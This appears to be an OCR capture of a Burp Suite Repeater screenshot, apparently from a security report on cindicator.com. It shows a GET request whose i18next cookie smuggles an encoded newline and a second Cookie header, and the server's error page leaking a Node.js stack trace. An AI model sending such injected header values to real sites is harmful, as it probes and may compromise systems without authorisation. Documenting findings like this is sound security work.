 Burp Suite Professional v1.7.26 - Temporary Project - licensed to OOO Didzhital Sekyuriti [10 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://cindicator.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: cindicator.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: i18next=en-%0aCookie: NEW VALUE%3b;
_gid=GA1.2.1405957750.1503323479; _ym_uid=1503323480728693018; _ym_isad=2
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"2b701-Lx9+39TqQqpiNcRXgWuNlvcFjq4"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>TypeError: argument value is invalid<br> &nbsp; &nbsp;at new Cookie
( /cookies/lib/cookies.js:110:11)<br> &nbsp;
&nbsp;at Cookies.set
/cookies/lib/cookies.js:73:16)<br> &nbsp;
&nbsp;at Object.cacheUserLanguage
( i18next-express-middleware/lib/languageLookup
s/cookie.js:42:15)<br> &nbsp; &nbsp;at
i18next-express-middleware/lib/LanguageDetecto
r.js:127:119<br> &nbsp; &nbsp;at Array.forEach (native)<br> &nbsp; &nbsp;at
LanguageDetector.cacheUserLanguage
i18next-express-middleware/lib/LanguageDetect
or.js:126:14)<br> &nbsp; &nbsp;at
i18next-express-middleware/lib/index.js:41:43<
br> &nbsp; &nbsp;at
i18next/dist/commonjs/EventEmitter.js:52:18<br
> &nbsp; &nbsp;at Array.forEach (native)<br> &nbsp; &nbsp;at I18n.emit
i18next/dist/commonjs/EventEmitter.js:51:14)<
br> &nbsp; &nbsp;at done
i18next/dist/commonjs/i18next.js:303:16)<br>
&nbsp; &nbsp;at
i18next/dist/commonjs/i18next.js:323:9<br>
&nbsp; &nbsp;at Connector.load
( i18next/dist/commonjs/BackendConnector.js:201
:35)<br> &nbsp; &nbsp;at
i18next/dist/commonjs/i18next.js:257:42<br>
? < + > window.initialLanguage = 0 matches
Done 2,995 bytes | 566 millis